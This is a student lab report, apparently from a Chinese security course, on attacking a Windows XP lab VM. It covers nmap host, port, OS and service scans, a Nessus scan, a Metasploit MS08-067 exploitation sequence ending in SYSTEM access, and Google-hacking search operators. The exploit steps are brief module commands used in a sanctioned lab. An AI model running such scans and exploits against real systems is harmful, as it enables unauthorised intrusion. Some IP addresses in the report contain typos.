



2.3.1靶机IP地址是否活跃

在kali中输入

ping 192.168.81.147

在windows xp输入ping 192.168.81.132



在kali中输入

nmap -sn 192.168.81.147

-sn 的功能是仅执行 “主机存活检测”,而不进行后续的端口扫描、服务识别等深度操作。它通过发送 ICMP 回显请求、TCP SYN 包、TCP ACK 包等多种 “主机发现探针”,判断目标 IP 是否有活跃主机,最终输出网络中 “存活的主机列表”。

从图中"host is up"可以得知该靶机地址是活跃的



2.3.2靶机开放了哪些TCP和UDP端口

1.对靶机的TCP端口扫描

在kali中输入

nmap -sS 192.168.81.147

-sS:表示SYN扫描(半开扫描),是TCP端口扫描的常用方式。其原理是向目标端口发送SYN包,根据响应判断端口状态:

若收到SYN/ACK响应,说明端口开放,Nmap 会发送RST包主动断开连接(不完成三次握手,隐蔽性强);

若收到RST/ACK响应,说明端口关闭;

若无响应或超时,说明端口可能被防火墙过滤。

这种扫描方式效率高、隐蔽性好,是渗透测试中常用的端口扫描手段。

由图中信息可以得知;

- 135/tcp:msrpc(Microsoft RPC 服务)

- 139/tcp:netbios-ssn(NetBIOS Session 服务)

- 445/tcp:microsoft-ds(Microsoft-DS 服务)



2.对靶机的UCP端口扫描

在kali中输入

nmap -sU 192.168.81.147

-sU:表示UDP 端口扫描。其原理是向目标端口发送 UDP 数据包,根据响应判断端口状态:

若收到ICMP “端口不可达” 消息,说明端口关闭;

若收到应用层响应数据包(如 DNS 服务的响应),说明端口开放;

若无响应或超时,端口可能开放但无服务响应,或被防火墙过滤。

由于 UDP 是无连接协议,扫描效率比 TCP 低,且易被防火墙拦截,通常需结合其他扫描方式验证。

由图中可以得知:

- 开放 UDP 端口:

- 123/udp:ntp(网络时间协议)

- 137/udp:netbios-ns(NetBIOS 名称服务)

- 开放或过滤 UDP 端口:

- 138/udp:netbios-dgm(NetBIOS 数据报服务)

- 445/udp:microsoft-ds(Microsoft-DS 服务)

- 500/udp:isakmp(互联网安全关联和密钥管理协议)

- 1025/udp:NFS-or-IIS(网络文件系统或互联网信息服务相关)

- 1900/udp:ssdp(简单服务发现协议)

- 4500/udp:ipsec-nat-t(IPsec 网络地址转换穿越协议)



2.3.3靶机安装了什么操作系统,版本是多少

在kali中输入命令

nmap -O 192.168.81.147

-O:表示操作系统探测。其原理是通过分析目标主机对网络探针的响应(如 TCP/IP 栈特征、TTL 值、窗口大小等),与 Nmap 内置的 “操作系统指纹库” 匹配,从而推测目标的操作系统类型和具体版本

明确靶机运行 Microsoft Windows XP 操作系统,推测版本为 Service Pack 2或 Service Pack 3

Nmap 通过 TCP/IP 栈特征、TTL 初始值、窗口大小等指纹匹配得出,XP 系统典型 TTL 为 128,TCP 窗口大小特征与内置指纹库高度吻合。



2.3.4靶机上安装了哪些服务

在kali中输入命令

nmap -sV 192.168.81.1477

-sV:先扫描目标主机开放的 TCP/UDP 端口; 对开放端口发送特定探测包,匹配服务特征库;

识别端口对应的服务名称、具体版本号、操作系统类型等细节;

核心作用是解决 “只知端口开放,不知运行什么服务 / 版本” 的问题,为后续漏洞挖掘提供依据。

由图中信息可以得知:

- 135/tcp:Microsoft RPC 服务

Windows 核心基础服务,用于进程间通信(如系统组件调用、远程管理、第三方软件依赖),是 XP 系统不可或缺的服务。 - 139/tcp:NetBIOS Session 服务

基于 NetBIOS 协议的会话层服务,主要用于 Windows 局域网内的文件共享、打印机共享、远程登录验证。 - 445/tcp:Microsoft-DS 服务

SMB 协议的核心端口,替代 139 端口实现更高效的文件 / 打印机共享、远程管理,是 XP 系统局域网服务的核心入口。



2.4 使用Nessus开源软件对靶机环境进行扫描

windows xp pro为靶机,ip为192.168.81.147(后续会换版本)

kali linux为攻击机,ip为192.168.81.132





2.4.1靶机上开放了哪些端口

进行以下操作:

- 打开Nessus控制台

- 点击右上角的

New Scan- 在扫描模板中选择

Host Discovery- 在扫描配置界面,输入扫描任务的名称。在Targets字段中,输入靶机的IP地址192.168.81.147。

- 点击右上角的

Launch

从图中可以得知扫描靶机的端口135,139,445是开放的。



2.4.2靶机各个端口上网络服务存在哪些安全漏洞

由于靶机是无补丁的 Windows XP,且扫描结果明确显示 SMB、Windows 系统存在 “Multiple Issues” 级别的未修补漏洞,结合 XP 漏洞历史(MS08-067、MS17-010、MS09-001 是 XP 最典型的未修补服务漏洞),可直接推断:

- 445 端口 SMB 服务存在MS08-067、MS17-010等漏洞;

- 135 端口 RPC 服务存在MS09-001等漏洞;

- 139 端口 NetBIOS 服务因与 SMB 深度关联,也存在未修补漏洞。



2.4.3你认为如何攻陷靶机环境,以获得系统访问权

以 MS08-067 漏洞攻陷这台 Windows XP靶机并获得系统访问权

先打开msfconsole控制台,输入以下命令:

search MS08-067搜索漏洞载荷

use 35针对windows XP SP3 中文版本

set RHOST 192.168.81.149设置靶机 IP

exploit

尝试提权:

输入以下命令

sysinfo

getsystem

可以看到输出“Already runnnig as SYSTEM”,提权成功!;

2.5

2.5.1通过搜索引擎搜索自己在网上的足迹,并确认自己是否有隐私和信息泄漏问题。

在浏览器中搜索我的名字,除了实验报告,没有别的隐私泄露

在百度搜索我的名字,只有跟我同名的人,并没有隐私被泄露

2.5.2并练习使用Google hack搜集技能完成搜索(至少10种搜索方法)

1.site:限定搜索结果来源于特定网站

site:besti.edu.cn 娄嘉鹏

使用site限定搜索来源于学校官网的信息,限定来源于学校官网搜索到的老师的信息

2.filetype:限定搜索文件类型

file type pdf "王道考研操作系统"

使用filetype限定搜索PDF文件,查找包含“王道考研操作系统”的内容。(好厉害,下学期我就这样找教材)

